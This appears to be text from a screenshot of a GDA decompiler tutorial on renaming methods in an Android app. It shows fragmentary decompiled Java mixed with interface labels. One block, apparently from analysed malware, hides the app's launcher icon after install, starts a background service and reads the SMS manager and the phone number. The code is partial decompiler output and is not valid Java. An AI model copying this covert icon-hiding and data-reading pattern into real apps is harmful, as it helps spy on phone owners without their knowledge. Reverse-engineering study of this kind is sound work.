 static public boolean c(String p0){
boolean vb = (!p0 || p0.equals(""))? true: false;
return vb;
}
Press N Key
static public void d(String p0){
Log.d("T5", p0);
}
static public boolean e(String p0){
return a.i(p0);
}
GDA
GDA RNAME
log
修改
static public boolean c(String p0){
boolean vb = (!p0 || p0.equals(""))? true: false;
return vb;
}
static public void log(String p0){
Log.d("T5", p0);
}
ESC
Integer[] integerArray;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.log("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();